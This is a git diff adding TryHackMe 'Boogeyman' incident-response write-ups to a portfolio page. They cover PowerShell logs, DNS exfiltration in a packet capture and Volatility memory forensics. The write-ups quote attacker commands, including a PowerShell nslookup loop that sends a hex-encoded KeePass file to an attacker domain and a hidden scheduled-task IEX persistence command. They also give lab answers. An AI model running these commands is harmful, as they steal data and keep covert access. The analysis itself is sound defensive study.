+<h3>Question 2</h3>
+<p><strong>Question:</strong> What is the name of the enumeration tool downloaded by the attacker?</p>
+<p><strong>Walkthrough:</strong> Regarding the other domain name I found in the previous question, I found a GitHub repository a bit later in the log file. I should have realised earlier that the GitHub repository was not being used for file hosting because the line began with <code>iex</code>, which is used like the other command-line argument to execute scripts from a website. We just want the tool name, not the whole URL.</p>
+<img src="Images/Pasted%20image%2020260603213122.png" alt="Pasted image 20260603213122.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer:</strong> <code>Seatbelt</code></p>
+<h3>Question 3</h3>
+<p><strong>Question:</strong> What is the file accessed by the attacker using the downloaded <code>sq3.exe</code> binary? Provide the full file path with escaped backslashes.</p>
+<p><strong>Walkthrough:</strong> This one was a bit tricky to find, and the reason is that the full answer is split into sections.</p>
+<img src="Images/Pasted%20image%2020260603215744.png" alt="Pasted image 20260603215744.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>The attacker was changing the directory to get into certain folder locations bit by bit. They had to enter a password to get into these locations until they used the downloaded <code>sq3.exe</code> binary once they found the file they needed.</p>
+<img src="Images/Pasted%20image%2020260603220201.png" alt="Pasted image 20260603220201.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<pre><code>AppData\\\\Local\\\\Packages\\\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\\\LocalState\\\\plum.sqlite</code></pre>
+<p>The answer had to be put together from the beginning, and it unfortunately took me a while to figure that out. The <code>sq3.exe</code> binary is a lightweight tool used to query and steal data. The command at the end retrieved 100 columns for up to 100 rows.</p>
+<p><strong>Answer:</strong></p>
+<p><code>C:\\Users\\j.westcott\\AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite</code></p>
+<h3>Question 4</h3>
+<p><strong>Question:</strong> What is the software that uses the file in Question 3?</p>
+<p><strong>Walkthrough:</strong> We can find this out by viewing the file location of where the file was taken from. In short, it was taken from the Microsoft package <strong>Sticky Notes</strong>.</p>
+<p><strong>Answer:</strong> <code>Microsoft Sticky Notes</code></p>
+<h3>Question 5</h3>
+<p><strong>Question:</strong> What is the name of the exfiltrated file?</p>
+<p><strong>Walkthrough:</strong> If we scroll a bit further down, we can see what the file is, as well as where it is being extracted to.</p>
+<img src="Images/Pasted%20image%2020260603221246.png" alt="Pasted image 20260603221246.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<pre><code>protected_data.kdbx</code></pre>
+<p><strong>Answer:</strong> <code>protected_data.kdbx</code></p>
+<h3>Question 6</h3>
+<p><strong>Question:</strong> What type of file is the exfiltrated file?</p>
+<p><strong>Walkthrough:</strong> This requires a bit of external research since it is unrelated to the logs. After a quick Google search, I found out that it is a KeePass Password Database file type, which is used by a password manager to store passwords.</p>
+<img src="Images/Pasted%20image%2020260603221715.png" alt="Pasted image 20260603221715.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer:</strong> <code>KeePass password database (.kdbx)</code></p>
+<h3>Question 7</h3>
+<p><strong>Question:</strong> What is the encoding used during the exfiltration attempt of the sensitive file?</p>
+<p><strong>Walkthrough:</strong> We have all of the PowerShell commands within this log, so if we scroll a bit further down once more, we can see a line that is very familiar as part of the encoding process.</p>
+<img src="Images/Pasted%20image%2020260603222332.png" alt="Pasted image 20260603222332.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<pre><code>"$split = $hex -split '(\\\\S{50})'; ForEach ($line in $split) { nslookup -q=A \\"$line.bpakcaging.xyz\\" $destination;} echo \\"Done\\";;pwd"}</code></pre>
+<p><strong>Answer:</strong> <code>hex</code></p>
+<h3>Question 8</h3>
+<p><strong>Question:</strong> What is the tool used for exfiltration?</p>
+<p><strong>Walkthrough:</strong> Within the same command that was used to encode the file, we can see the file host domains from earlier on being used, and that is where the file is being exfiltrated to. The tool being used for that is <code>nslookup</code>.</p>
+<p><strong>Answer:</strong> <code>nslookup</code></p>
+<h2>Task 3</h2>
+<p>We have now found what damage was done through the attack. Julianne didn't have any permanent damage caused to her workstation or business infrastructure, but the attackers were able to use C2 to exfiltrate two files, which could result in a number of problems.</p>
+<p>We were able to find out what domains, IP addresses, and ports the attacker used. This is where we will analyse the traffic through Wireshark to find out exactly what the attacker exfiltrated and how they performed the attack.</p>
+<h3>Question 1</h3>
+<p><strong>Question:</strong> What software is used by the attacker to host its presumed file/payload server?</p>
+<p><strong>Walkthrough:</strong> I will admit I had a pretty miserable time with this question. I tried all types of search queries to find the answer. There were only two packets that contained the answer TryHackMe wanted, and it unfortunately came down to using a very specific search query to find it. I asked an AI bot what the answer was after 45 minutes of searching and then found the packet I was looking for.</p>
+<img src="Images/Pasted%20image%2020260603234634.png" alt="Pasted image 20260603234634.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>The distinct difference I found in the packet was the content type:</p>
+<pre><code>application/x-msdos-program</code></pre>
+<p>I had tried finding the request URI from the previous tasks (<code>hxxp://files.bpakcaging[.]xyz/sb.exe</code>), but I wasn't having much luck. I reverse-searched the query to find the correct query to search with, and it was:</p>
+<pre><code>http.response_for.uri == "http://files.bpakcaging.xyz/sb.exe"</code></pre>
+<p>I was pretty upset that I couldn't figure out this question, but I learned how I can search for this in the future now.</p>
+<p><strong>Answer:</strong> <code>Python</code></p>
+<h3>Question 2</h3>
+<p><strong>Question:</strong> What HTTP method is used by the C2 for the output of the commands executed by the attacker?</p>
+<p><strong>Walkthrough:</strong> This time I had more luck. We have knowledge of two malicious domains that were used to host tools and files.</p>
+<img src="Images/Pasted%20image%2020260604000025.png" alt="Pasted image 20260604000025.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>We still have the terminal open just in case we need any more information, so I decided to search using one of the domains.</p>
+<p>I used the query:</p>
+<pre><code>http.host == cdn.bpakcaging.xyz:8080</code></pre>
+<img src="Images/Pasted%20image%2020260604000454.png" alt="Pasted image 20260604000454.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>I found a packet that has the <code>POST</code> method with information regarding the application. I decided to follow the stream with HTTP and found proof of PowerShell usage.</p>
+<img src="Images/Pasted%20image%2020260604000616.png" alt="Pasted image 20260604000616.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer:</strong> <code>POST</code></p>
+<h3>Question 3</h3>
+<p><strong>Question:</strong> What is the protocol used during the exfiltration activity?</p>
+<p><strong>Walkthrough:</strong> In the previous task, we discovered that the tool the attacker was using was <code>nslookup</code>, which points us toward DNS-based exfiltration.</p>
+<p><strong>Answer:</strong> <code>DNS</code></p>
+<h3>Question 4</h3>
+<p><strong>Question:</strong> What is the password of the exfiltrated file?</p>
+<p><strong>Walkthrough:</strong> Here are the facts that we know:</p>
+<ul>
+<li>The file name.</li>
+<li>The file was extracted and converted into hex.</li>
+</ul>
+<p>I went back to the PowerShell logs because I needed to find the time that the data was exfiltrated.</p>
+<img src="Images/Pasted%20image%2020260604005859.png" alt="Pasted image 20260604005859.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>I now have the time the file was exfiltrated with <code>sq3.exe</code>. I can now look for a <code>POST</code> packet frame and search for any hex blocks.</p>
+<img src="Images/Pasted%20image%2020260604010432.png" alt="Pasted image 20260604010432.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>I did find the packet frame by searching for the <code>POST</code> method.</p>
+<img src="Images/Pasted%20image%2020260604011532.png" alt="Pasted image 20260604011532.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>All of this is the encoded file. We now need to decode it within CyberChef.</p>
+<img src="Images/Pasted%20image%2020260604011617.png" alt="Pasted image 20260604011617.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>We get the password that was exfiltrated.</p>
+<p><strong>Answer:</strong> <code>%p9^3!lL^Mz47E2GaT^y</code></p>
+<h3>Question 5</h3>
+<p><strong>Question:</strong> What is the credit card number stored inside the exfiltrated file?</p>
+<p><strong>Walkthrough:</strong></p>
+<p><code>tshark</code> comes with Wireshark and is specifically used within the command line. The first step we want to take is to narrow down the search to just the malicious domains we saw earlier, so that means any <code>dns.query.name</code> containing <code>bpakcaging</code>:</p>
+<pre><code>tshark -r /home/ubuntu/Desktop/artefacts/capture.pcapng -Y 'dns &amp;&amp; dns.qry.name contains "bpakcaging"' -T fields -e dns.qry.name</code></pre>
+<p>The results have narrowed everything down, but there's still a bit of noise. There are duplicates throughout the search, and because the chunks have been split apart, we need to concatenate all of the long hex code into one block so we can decode it within CyberChef.</p>
+<img src="Images/Pasted%20image%2020260604101220.png" alt="Pasted image 20260604101220.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>You can now see why we needed to use tshark; we wouldn't be able to see this as clearly in Wireshark.</p>
+<p>I'm not going to pretend I know the exact command-line arguments for tshark to concatenate this, so I did get some help from external resources such as Perplexity.</p>
+<pre><code>tshark -r capture.pcapng -Y 'dns' -T fields -e dns.qry.name | grep ".bpakcaging.xyz" | cut -f1 -d '.' | grep -v -e "files" -e "cdn" | uniq | tr -d '\\n' &gt; encode.txt</code></pre>
+<p>To my understanding, this line will:</p>
+<ul>
+<li>Read the packet capture file.</li>
+<li>Output a display filter for the packets we want.</li>
+<li>Ask for the specific information inside the packets instead of general packet metadata.</li>
+<li>Ask for the <code>dns.qry.name</code> field.</li>
+<li>Remove entries containing <code>files</code> or <code>cdn</code>.</li>
+<li>Join the resulting chunks into one line.</li>
+<li>Output all of this into a text file.</li>
+</ul>
+<p>I then put this hex code into CyberChef to get the decoded value.</p>
+<img src="Images/Pasted%20image%2020260604122348.png" alt="Pasted image 20260604122348.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>This is not human-readable, but if we save this into a <code>.kdbx</code> file, that makes sense because that is where the credit card info has been stored.</p>
+<p>We can open KeePass2 and retrieve the password that we got from an earlier question. Since these VMs don't use the internet, I saved the password onto my own computer and downloaded KeePass onto my computer to complete this question.</p>
+<img src="Images/Pasted%20image%2020260604122658.png" alt="Pasted image 20260604122658.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>We are then greeted with the credit card number at the bottom of the screen.</p>
+<img src="Images/Pasted%20image%2020260604122910.png" alt="Pasted image 20260604122910.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer:</strong> <code>4024007128269551</code></p>
+<h2>Commands Used</h2>
+<pre><code>lnkparse Invoice_20230103.lnk
+cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[] | {ScriptBlockText}'
+tshark -r /home/ubuntu/Desktop/artefacts/capture.pcapng -Y 'dns &amp;&amp; dns.qry.name contains "bpakcaging"' -T fields -e dns.qry.name
+tshark -r capture.pcapng -Y 'dns' -T fields -e dns.qry.name | grep ".bpakcaging.xyz" | cut -f1 -d '.' | grep -v -e "files" -e "cdn" | uniq | tr -d '\\n' &gt; encode.txt</code></pre>
+<h2>Final Thoughts</h2>
+<p>This is the first challenge of the Boogeyman capstone challenges by TryHackMe.</p>
+<p>I was able to confidently analyse email headers and PowerShell logs. When I got to two certain questions — what software the server was using and what the credit card number was — I struggled more when analysing the network traffic, and it required a fair bit of external research. I'm not ashamed that I had to do research, because that is going to happen when I am unfamiliar with certain patterns, such as hex being exfiltrated, but it is definitely going to be a pattern I will recognise more easily in the future.</p>
+<p>I look forward to the other two Boogeyman challenges and may do a write-up on them too.</p>`,
+            github: ''
+        },
+        'boogeyman3': {
+            title: 'Boogeyman 2',
+            description: 'A TryHackMe write-up covering email source analysis, PowerShell log analysis, and malware attachment review.',
+            tech: ['TryHackMe', 'Volatility', 'Olevba', 'Evolution'],
+            features: ['Email header analysis', 'Raw memory Analysis'],
+            extra: `<h2>Boogeyman 2</h2>
+<blockquote><p>Room Overview <strong>Description:</strong> After having a severe attack from the Boogeyman, Quick Logistics LLC improved its security defences. However, the Boogeyman returns with new and improved tactics, techniques and procedures.</p></blockquote>
+<p>In this room, you will be tasked to analyse the new tactics, techniques, and procedures (TTPs) of the threat group named Boogeyman.</p>
+<h2>Artifacts Used</h2>
+<ul>
+<li><code>Copy of Phishing Email</code></li>
+<li><code>Memory Dump of Victim's Workstation</code></li>
+</ul>
+<hr>
+<h2>Tools Used</h2>
+<ul>
+<li><code>Volatility</code> - An open-source framework for extracting digital artefacts from volatile memory (RAM) samples.</li>
+<li><code>olevba</code> - A tool for analysing and extracting VBA macros from Microsoft Office documents.</li>
+</ul>
+<hr>
+<h2>Notes</h2>
+<p>This is the second room within the Boogeyman room series. The Boogeyman series continues to focus on phishing attacks and analysis. have not used many memory-analysis tools before, so I will do my best to understand the evidence and research anything I need along the way.</p>
+<hr>
+<h2>Introduction</h2>
+<p>This room has a very small introduction and doesn't give you much of a scenario. There is also one continuous page of tasks (up to 15 questions).</p>
+<p>Maxine who is a human resources specialist working for the same logistics company from Boogeyman 1 received an application for an open position in the company. The email is as follows:</p>
+<img src="Images/Pasted%20image%2020260606231804.png" alt="Pasted image 20260606231804.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>The security team was alerted to suspicious commands on Maxine's workstation so our job is to investigate if the alerts are a true positive and how they were able to access the workstation/network as well as what damage was committed.</p>
+<h3>Question 1</h3>
+<p><strong>Question:</strong> What email was used to send the phishing email?</p>
+<p>Walkthrough: We don't have the Thunderbird client from the previous room so I will be using Evolution.</p>
+<img src="Images/Pasted%20image%2020260606235552.png" alt="Pasted image 20260606235552.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>I open up the message source so I can also view the email headers. I scroll down further and I see the potential attacker's email address.</p>
+<p><strong>Answer: westaylor23@outlook[.]com</strong></p>
+<h3>Question 1</h3>
+<p><strong>Question:</strong> What is the email of the victim employee?</p>
+<p><strong>Walkthrough:</strong> Within that same image that is posted, we can see the victim's employee email address just a line down.</p>
+<p><strong>Answer: maxine.beck@quicklogisticsorg[.]onmicrosoft[.]com</strong></p>
+<h3>Question 2</h3>
+<p><strong>Question:</strong> What is the name of the attached malicious document?</p>
+<p><strong>Walkthrough:</strong> The attachment is labelled as the attackers resume.</p>
+<img src="Images/Pasted%20image%2020260607000333.png" alt="Pasted image 20260607000333.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: Resume_WesleyTaylor.doc</strong></p>
+<h3>Question 3</h3>
+<p><strong>Question:</strong> What is the MD5 hash of the malicious attachment?</p>
+<p><strong>Walkthrough:</strong> I am using a VM supplied by THM so I am mostly safe to download the attachment. I open the terminal within the saved document location and run the command:</p>
+<pre><code>md5sum 'Resume_WesleyTaylor.doc'</code></pre>
+<img src="Images/Pasted%20image%2020260607001235.png" alt="Pasted image 20260607001235.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer:52c4384a0b9e248b95804352ebec6c5b</strong></p>
+<h3>Question 4</h3>
+<p><strong>Question:</strong> What URL is used to download the stage 2 payload based on the document's macro?</p>
+<p><strong>Walkthrough</strong>: We don't have lnkparse from the previous room installed neither does the room have a network connection so our only option is to use Olevba as is intended.</p>
+<img src="Images/Pasted%20image%2020260607002149.png" alt="Pasted image 20260607002149.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>We get some really interesting information from Olevba including what macros are included in the document as well descriptions for keywords included in the macros.</p>
+<p>It looks like this macro downloads a png file that is obfuscated as a JavaScript file onto the pc and then executes the JavaScript. There is only one URl in that macro for where they could have downloaded this from.</p>
+<p><strong>Answer: hxxps://files.boogeymanisback[.]lol/aa2a9c53cbb80416d3b47d85538d9971/update[.]png</strong></p>
+<h3>Question 5</h3>
+<p><strong>Question:</strong> What is the name of the process that executed the newly downloaded stage 2 payload?</p>
+<p><strong>Walkthrough:</strong> This little section here is everything that is included within the macro. Nothing is executed until the very last line. The last line executes the script that was downloaded.</p>
+<img src="Images/Pasted%20image%2020260607003043.png" alt="Pasted image 20260607003043.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: wscript.exe</strong></p>
+<h3>Question 6</h3>
+<p><strong>Question:</strong> What is the full file path of the malicious stage 2 payload?</p>
+<p><strong>Walkthrough:</strong> The payload was executed within ProgramData, it's right next to the name of the executed process.</p>
+<img src="Images/Pasted%20image%2020260607003617.png" alt="Pasted image 20260607003617.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: C:\\\\ProgramData\\\\update.js</strong></p>
+<h3>Question 7</h3>
+<p><strong>Question:</strong> What is the PID of the process that executed the stage 2 payload?</p>
+<p><strong>Walkthrough:</strong> I don't believe Olevba is the right software to find this out. But from the sound of what Volatility does I believe we should start using this framework now. In the room's introduction, I am given a command I can use to run Volatility and I need to do a bit of external research to learn what plugins I need to use.</p>
+<pre><code>vol -f WKSTN-2961.raw windows.pslist</code></pre>
+<p>I use this command and I wait within 5 minutes for a list of processes that were executed.</p>
+<img src="Images/Pasted%20image%2020260607005157.png" alt="Pasted image 20260607005157.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>I get a long list of processes their metadata that is related to them. I find our little malicious file process since the list isn't very long and I find the column that contains the PID's .</p>
+<p><strong>Answer: 4260</strong></p>
+<h3>Question 8</h3>
+<p><strong>Question:</strong> What is the parent PID of the process that executed the stage 2 payload?</p>
+<p><strong>Walkthrough:</strong>  The column to the right of the PID is the PPID.</p>
+<p><strong>Answer: 1124</strong></p>
+<h3>Question 9</h3>
+<p><strong>Question:</strong> What URL is used to download the malicious binary executed by the stage 2 payload?</p>
+<p><strong>Walkthrough:</strong> As discussed beforehand, the png file that was downloaded earlier was actually an executable JavaScript file.</p>
+<p><strong>Answer: hxxps://files.boogeymanisback[.]lol/aa2a9c53cbb80416d3b47d85538d9971/update[.]exe</strong></p>
+<h3>Question 10</h3>
+<p><strong>Question:</strong> What is the PID of the malicious process used to establish the C2 connection?</p>
+<p><strong>Walkthrough:</strong> I now have two terminals opened, One for Olevba and one for Volatility. Since the macro is quite short, we can establish quickly the method of setting up a C2 connection which is through a reverse shell.</p>
+<img src="Images/Pasted%20image%2020260607120509.png" alt="Pasted image 20260607120509.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>The current plugin for Volatility doesn't deal with network information so I will be looking at the documentation for other network-like plugins.</p>
+<img src="Images/Pasted%20image%2020260607124001.png" alt="Pasted image 20260607124001.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>I see windows.netstat and windows.netscan plugins that I can use. After looking at the description of them both, I believe windows.netscan is what we need for the task since the plugin will scan for network objects within our .raw file.</p>
+<p>After using the command:</p>
+<pre><code>vol -f WKSTN-2961.raw windows.netscan</code></pre>
+<img src="Images/Pasted%20image%2020260607124559.png" alt="Pasted image 20260607124559.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>We get an abundance of information that is provided to us and we don't have to scroll very far to see that updater.exe is at the top along with it's PID.</p>
+<p><strong>Answer: 6216</strong></p>
+<h3>Question 11</h3>
+<p><strong>Question:</strong> What is the full file path of the malicious process used to establish the C2 connection?</p>
+<p><strong>Walkthrough:</strong>  Because I don't know every volatility plugin, I did ask the THM bot to direct me to what the next plugin would be. I knew what I needed to search for but I did not know the plugin, I believe I am within my right to do any sort of research so I can complete the task at hand.</p>
+<img src="Images/Pasted%20image%2020260607125427.png" alt="Pasted image 20260607125427.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>I use the command:</p>
+<pre><code>vol -f WKSTN-2961.raw windows.filescan</code></pre>
+<p>but I'm provided all of the files within the .raw file and that isn't what we want so I tweak my command so we only find the updater.exe file.</p>
+<pre><code>vol -f WKSTN-2961.raw windows.filescan | grep 'updater.exe'</code></pre>
+<img src="Images/Pasted%20image%2020260607130319.png" alt="Pasted image 20260607130319.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>We are lead to exactly what we want.</p>
+<p><strong>Answer: C:\\\\Windows\\\\Tasks\\\\updater.exe</strong></p>
+<h3>Question 12</h3>
+<p><strong>Question:</strong> What is the IP address and port of the C2 connection initiated by the malicious binary? (Format: IP address:port)</p>
+<p><strong>Walkthrough:</strong> I believe the plugin windows.netscan that we used earlier on provided the Ip addresses and ports of processes.</p>
+<p>We use the same command line that we used to retrieve the PID of the C2 connection and we meet with the answer right at the bottom list.</p>
+<img src="Images/Pasted%20image%2020260607131322.png" alt="Pasted image 20260607131322.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer: 128.199.95.189:8080</strong></p>
+<h3>Question 13</h3>
+<p><strong>Question:</strong> What is the full file path of the malicious email attachment based on the memory dump?</p>
+<p><strong>Walkthrough:</strong> We already know what the malicious file attachment when we investigated the email earlier on. We can use that knowledge to use the file path of where the attachment is being hidden by adding grep to find the attachment.</p>
+<pre><code>vol -f WKSTN-2961.raw windows.filescan | grep 'Resume_WesleyTaylor'</code></pre>
+<img src="Images/Pasted%20image%2020260607132529.png" alt="Pasted image 20260607132529.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>We only have two results here but they ultimately have the same path.</p>
+<p><strong>Answer: C:\\\\Users\\\\maxine.beck\\\\AppData\\\\Local\\\\Microsoft\\\\Windows\\\\INetCache\\\\Content.Outlook\\\\WQHGZCFI\\\\Resume_WesleyTaylor (002).doc</strong></p>
+<h3>Question 14</h3>
+<p><strong>Question:</strong> The attacker implanted a scheduled task right after establishing the c2 callback. What is the full command used by the attacker to maintain persistent access?</p>
+<p><strong>Walkthrough:</strong> None of the previous plugins we have used included scheduled tasks in their results so we will now find another plugin. I go to the documentation because I remember seeing a plugin regarding scheduled tasks earlier on and I was right.</p>
+<img src="Images/Pasted%20image%2020260607133104.png" alt="Pasted image 20260607133104.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>I went to type in the name of the plugin but I am met with an error saying this doesn't exist. I rely on the bot to ask what the plugin is called:</p>
+<img src="Images/Pasted%20image%2020260607133612.png" alt="Pasted image 20260607133612.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>This command also doesn't work. I do some external research and am told I should look within the .raw file for schtasks itself as a string.</p>
+<pre><code>strings WKSTN-2961.raw |grep 'schtasks'</code></pre>
+<img src="Images/Pasted%20image%2020260607135112.png" alt="Pasted image 20260607135112.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>I am met with a not very long list of scheduled tasks. The immediate standout is the grouped up base64 section and then I recognise the 'IEX' function just below the in-paragraph "schtasks". I believe this is the hidden scheduled task we have been looking for.</p>
+<p><strong>Answer: schtasks /Create /F /SC DAILY /ST 09:00 /TN Updater /TR 'C:\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe -NonI -W hidden -c \\\\\\"IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKCU:\\\\Software\\\\Microsoft\\\\Windows\\\\CurrentVersion debug).debug)))\\\\\\"'</strong></p>
+<h2>Final thoughts</h2>
+<p>This room didn't take very long to complete, I thought the room was quite linear and involved switching back and forth between Olevba and Volatility. I'm glad I got to learn about the tools though, they are the highlight of this room but I don't think I learned much outside of those tools.</p>`,
+            github: ''
+        }
         };
 
         // Blog posts data - SINGLE DEFINITION

==== commit 71e5d018: "Update index.html Corrected Boogeyman 2 description" ====
--- a/index.html
+++ b/index.html
@@ -1059,7 +1059,7 @@
 
                     <div class="project-info">
